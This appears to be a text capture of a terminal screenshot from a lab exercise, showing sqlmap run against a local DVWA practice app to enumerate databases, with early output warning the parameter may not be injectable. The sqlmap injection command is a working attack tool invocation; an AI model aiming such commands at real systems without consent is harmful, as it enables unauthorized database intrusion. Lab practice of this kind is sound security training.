 garba@cyberfarmer: ~
Session Actions Edit View Help
┌──(garba㉿cyberfarmer)-[~]
└─$ sqlmap -u "http://localhost/DVWA/vulnerabilities/sqli/?id=1&Submit=Submit
" --cookie="security=low; PHPSESSID=your_session" --dbs
{1.9.12#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mut
ual consent is illegal. It is the end user's responsibility to obey all appli
cable local, state and federal laws. Developers assume no liability and are n
ot responsible for any misuse or damage caused by this program
[*] starting @ 03:20:23 /2025-12-16/
[03:20:23] [INFO] testing connection to the target URL
got a 302 redirect to 'http://localhost/DVWA/login.php'. Do you want to follo
w? [Y/n] y
[03:20:27] [INFO] testing if the target URL content is stable
[03:20:27] [WARNING] GET parameter 'id' does not appear to be dynamic
[03:20:27] [WARNING] heuristic (basic) test shows that GET parameter 'id' mig
ht not be injectable
[03:20:27] [INFO] testing for SQL injection on GET parameter 'id'
[03:20:28] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[03:20:28] [INFO] testing 'Boolean-based blind - Parameter replace (original
value)'